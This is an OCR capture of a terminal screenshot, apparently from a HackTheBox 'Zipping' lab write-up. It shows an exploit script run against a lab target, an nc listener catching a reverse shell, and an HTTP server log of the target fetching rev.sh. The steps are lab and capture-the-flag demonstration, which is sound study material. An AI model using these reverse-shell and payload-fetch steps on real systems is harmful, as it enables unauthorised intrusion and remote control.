 MATE Terminal
File Edit View Search Terminal Help
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/HackTheBox-Solution/Machines/Zipping/
foothold]
└──╼ [★]$ python3 foothold.py 10.10.14.30 9002
[!] Make sure to setup a python server and nc listener
        python -m http.server
        nc -lnvp <port>

[!] Crafting Payload
[!] Sending Payload
┌─[192.168.83.128]─[halcyon@parrot]─[~/git]
└──╼ [★]$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.229] 53856
bash: cannot set terminal process group (1124): Inappropriate ioc
tl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$ ls
ls
assets
cart.php
functions.php
home.php
index.php
placeorder.php
product.php
products.php
rektsu@zipping:/var/www/html/shop$
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/HackTheBox-Solution/Ma
chines/Zipping/foothold]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.229 - - [04/Nov/2023 02:36:37] "GET /rev.sh HTTP/1.1" 20
0 -
[0] 0:vpn  1:main-Z 2:nc  3:nc* "parrot" 02:36 04-Nov-23